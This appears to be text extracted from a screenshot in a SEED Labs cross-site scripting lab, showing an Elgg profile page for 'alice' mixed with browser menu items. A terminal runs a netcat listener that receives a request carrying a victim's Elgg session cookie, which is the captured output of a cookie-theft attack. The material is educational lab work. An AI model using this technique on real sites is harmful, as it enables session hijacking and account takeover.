 Alice : XSS Lab Site
Add-ons Manager
www.xsslabelgg.com/profile/alice
Search
Most Visited
SEED Labs
Sites for Labs
Account »
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Terminal
[12/24/18]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 45432)
GET /?c=Elgg%3Dt6c2uc22f83tnrl2vijuq6tv80 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
Alice
Brief descr
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg